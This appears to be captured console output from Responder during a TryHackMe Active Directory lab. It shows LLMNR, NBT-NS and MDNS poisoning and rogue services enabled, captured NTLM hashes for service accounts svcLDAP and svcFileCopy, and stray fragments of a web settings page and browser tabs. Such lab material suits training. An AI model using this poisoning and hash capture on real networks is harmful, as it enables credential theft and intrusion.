 [+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.50.48.6]
Responder IPv6 [fe80::6a9:d59e:b603:1595]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-A9LZJLWXP2M]
Responder Domain Name [VNSQ.LOCAL]
Responder DCE-RPC Port [49387]
[+] Listening for events...
/usr/share/responder/./Responder.py:366: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
thread.setDaemon(True)
/usr/share/responder/./Responder.py:256: DeprecationWarning: ssl.wrap_socket() is deprecated, use SSLContext.wrap_socket()
server.socket = ssl.wrap_socket(server.socket, certfile=cert, keyfile=key, server_side=True)
[LDAP] NTLMv1-SSP Client : ::ffff:10.200.50.201
[LDAP] NTLMv1-SSP Username : za.tryhackme.com\svcLDAP
[LDAP] NTLMv1-SSP Hash : svcLDAP::za.tryhackme.com:7EBA608F9D55240900000000000000000000000000000000:F8225E648EE41A908F110A6ABCDC0789200BB36B7A2FBC2C:527e9da24656b5ac
[*] Skipping previously captured hash for za.tryhackme.com\svcLDAP
[SMB] NTLMv2-SSP Client : ::ffff:10.200.50.202
[SMB] NTLMv2-SSP Username : ZA\svcFileCopy
[SMB] NTLMv2-SSP Hash : svcFileCopy::ZA:5de79b66e485a966:B8761108024551C07883014BDBB3A9C5:
[*] Skipping previously captured hash for ZA\svcFileCopy
Password:
Server: 10.50.48.6
Test Settings Save Settings
LDAP Connection failed: The server is unavailable.
Inspector Console Debugger Network Style Editor Performance Memory Storage